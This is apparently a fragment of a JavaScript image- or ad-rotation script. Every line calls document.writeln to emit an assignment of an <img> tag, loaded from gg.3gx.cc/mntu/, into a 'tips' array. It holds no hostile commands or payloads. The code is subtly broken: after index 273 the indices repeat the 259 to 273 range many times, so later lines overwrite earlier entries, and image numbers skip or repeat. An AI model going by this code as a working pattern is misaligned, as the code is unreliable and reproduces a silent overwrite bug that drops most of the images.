document.writeln("tips[163] = \'<img src=\"http://gg.3gx.cc/mntu/164.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[164] = \'<img src=\"http://gg.3gx.cc/mntu/165.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[165] = \'<img src=\"http://gg.3gx.cc/mntu/166.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[166] = \'<img src=\"http://gg.3gx.cc/mntu/167.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[167] = \'<img src=\"http://gg.3gx.cc/mntu/168.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[168] = \'<img src=\"http://gg.3gx.cc/mntu/169.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[169] = \'<img src=\"http://gg.3gx.cc/mntu/170.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[170] = \'<img src=\"http://gg.3gx.cc/mntu/171.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[171] = \'<img src=\"http://gg.3gx.cc/mntu/172.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[172] = \'<img src=\"http://gg.3gx.cc/mntu/173.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[173] = \'<img src=\"http://gg.3gx.cc/mntu/174.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[174] = \'<img src=\"http://gg.3gx.cc/mntu/175.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[175] = \'<img src=\"http://gg.3gx.cc/mntu/176.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[176] = \'<img src=\"http://gg.3gx.cc/mntu/177.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[177] = \'<img src=\"http://gg.3gx.cc/mntu/178.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[178] = \'<img src=\"http://gg.3gx.cc/mntu/179.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[179] = \'<img src=\"http://gg.3gx.cc/mntu/180.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[180] = \'<img src=\"http://gg.3gx.cc/mntu/181.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[181] = \'<img src=\"http://gg.3gx.cc/mntu/182.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[182] = \'<img src=\"http://gg.3gx.cc/mntu/183.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[183] = \'<img src=\"http://gg.3gx.cc/mntu/184.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[184] = \'<img src=\"http://gg.3gx.cc/mntu/185.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[185] = \'<img src=\"http://gg.3gx.cc/mntu/186.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[186] = \'<img src=\"http://gg.3gx.cc/mntu/187.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[187] = \'<img src=\"http://gg.3gx.cc/mntu/188.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[188] = \'<img src=\"http://gg.3gx.cc/mntu/189.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[189] = \'<img src=\"http://gg.3gx.cc/mntu/190.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[190] = \'<img src=\"http://gg.3gx.cc/mntu/191.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[191] = \'<img src=\"http://gg.3gx.cc/mntu/192.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[192] = \'<img src=\"http://gg.3gx.cc/mntu/193.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[193] = \'<img src=\"http://gg.3gx.cc/mntu/194.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[194] = \'<img src=\"http://gg.3gx.cc/mntu/195.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[195] = \'<img src=\"http://gg.3gx.cc/mntu/196.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[196] = \'<img src=\"http://gg.3gx.cc/mntu/197.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[197] = \'<img src=\"http://gg.3gx.cc/mntu/198.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[198] = \'<img src=\"http://gg.3gx.cc/mntu/199.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[199] = \'<img src=\"http://gg.3gx.cc/mntu/200.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[200] = \'<img src=\"http://gg.3gx.cc/mntu/201.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[201] = \'<img src=\"http://gg.3gx.cc/mntu/202.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[202] = \'<img src=\"http://gg.3gx.cc/mntu/203.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[203] = \'<img src=\"http://gg.3gx.cc/mntu/204.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[204] = \'<img src=\"http://gg.3gx.cc/mntu/205.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[205] = \'<img src=\"http://gg.3gx.cc/mntu/206.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[206] = \'<img src=\"http://gg.3gx.cc/mntu/207.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[207] = \'<img src=\"http://gg.3gx.cc/mntu/208.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[208] = \'<img src=\"http://gg.3gx.cc/mntu/209.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[209] = \'<img src=\"http://gg.3gx.cc/mntu/210.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[210] = \'<img src=\"http://gg.3gx.cc/mntu/211.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[211] = \'<img src=\"http://gg.3gx.cc/mntu/212.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[212] = \'<img src=\"http://gg.3gx.cc/mntu/213.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[213] = \'<img src=\"http://gg.3gx.cc/mntu/214.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[214] = \'<img src=\"http://gg.3gx.cc/mntu/215.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[215] = \'<img src=\"http://gg.3gx.cc/mntu/216.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[216] = \'<img src=\"http://gg.3gx.cc/mntu/217.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[217] = \'<img src=\"http://gg.3gx.cc/mntu/218.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[218] = \'<img src=\"http://gg.3gx.cc/mntu/219.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[219] = \'<img src=\"http://gg.3gx.cc/mntu/220.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[220] = \'<img src=\"http://gg.3gx.cc/mntu/221.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[221] = \'<img src=\"http://gg.3gx.cc/mntu/222.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[222] = \'<img src=\"http://gg.3gx.cc/mntu/223.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[223] = \'<img src=\"http://gg.3gx.cc/mntu/224.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[224] = \'<img src=\"http://gg.3gx.cc/mntu/225.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[225] = \'<img src=\"http://gg.3gx.cc/mntu/226.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[226] = \'<img src=\"http://gg.3gx.cc/mntu/227.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[227] = \'<img src=\"http://gg.3gx.cc/mntu/228.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[228] = \'<img src=\"http://gg.3gx.cc/mntu/229.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[229] = \'<img src=\"http://gg.3gx.cc/mntu/230.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[230] = \'<img src=\"http://gg.3gx.cc/mntu/231.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[231] = \'<img src=\"http://gg.3gx.cc/mntu/232.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[232] = \'<img src=\"http://gg.3gx.cc/mntu/233.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[233] = \'<img src=\"http://gg.3gx.cc/mntu/234.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[234] = \'<img src=\"http://gg.3gx.cc/mntu/235.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[235] = \'<img src=\"http://gg.3gx.cc/mntu/236.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[236] = \'<img src=\"http://gg.3gx.cc/mntu/237.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[237] = \'<img src=\"http://gg.3gx.cc/mntu/238.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[238] = \'<img src=\"http://gg.3gx.cc/mntu/239.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[239] = \'<img src=\"http://gg.3gx.cc/mntu/240.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[240] = \'<img src=\"http://gg.3gx.cc/mntu/241.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[241] = \'<img src=\"http://gg.3gx.cc/mntu/242.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[242] = \'<img src=\"http://gg.3gx.cc/mntu/243.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[243] = \'<img src=\"http://gg.3gx.cc/mntu/244.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[244] = \'<img src=\"http://gg.3gx.cc/mntu/245.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[245] = \'<img src=\"http://gg.3gx.cc/mntu/246.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[246] = \'<img src=\"http://gg.3gx.cc/mntu/247.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[247] = \'<img src=\"http://gg.3gx.cc/mntu/248.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[248] = \'<img src=\"http://gg.3gx.cc/mntu/249.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[249] = \'<img src=\"http://gg.3gx.cc/mntu/250.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[250] = \'<img src=\"http://gg.3gx.cc/mntu/251.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[251] = \'<img src=\"http://gg.3gx.cc/mntu/252.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[252] = \'<img src=\"http://gg.3gx.cc/mntu/253.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[253] = \'<img src=\"http://gg.3gx.cc/mntu/254.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[254] = \'<img src=\"http://gg.3gx.cc/mntu/255.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[255] = \'<img src=\"http://gg.3gx.cc/mntu/256.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[256] = \'<img src=\"http://gg.3gx.cc/mntu/257.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[257] = \'<img src=\"http://gg.3gx.cc/mntu/258.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[258] = \'<img src=\"http://gg.3gx.cc/mntu/259.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/260.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/261.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/262.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/263.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/264.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/265.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/266.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/267.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/268.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/269.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/270.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/271.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/272.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/273.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/274.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/275.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/276.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/277.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/278.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/279.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/280.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/281.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/282.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/283.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/284.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/285.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/286.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/287.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/288.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/289.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/290.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/291.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/292.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/293.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/294.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/295.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/296.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/297.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/298.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/299.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/300.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/301.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/302.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/303.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/304.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/305.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/306.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/307.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/308.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/309.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/310.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/311.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/312.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/313.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/314.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/315.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/316.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/317.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/318.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/319.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/320.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/321.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/323.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/324.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/325.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/326.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/327.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/328.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/329.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/330.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/331.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/332.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/333.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/334.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/335.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/336.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/337.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/338.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/339.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/340.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/341.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/342.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/343.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/344.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/345.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/346.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/347.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/348.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/349.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/350.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/321.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/322.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/323.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/354.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/355.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/356.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/357.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/358.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/359.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/360.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/361.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/362.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/363.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/364.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/365.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/366.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/367.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/368.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/369.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/370.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/371.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/372.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/373.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/374.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/375.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/376.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/377.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/378.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/379.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/380.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/381.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/382.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/383.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/384.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/385.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/386.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/387.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/388.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/389.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/390.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/391.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/392.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/393.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/394.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/395.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/396.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/397.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/398.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/399.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/400.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/401.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/402.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/403.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/404.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/405.jpg\" border=\"0\" width=\"100%\" />';");
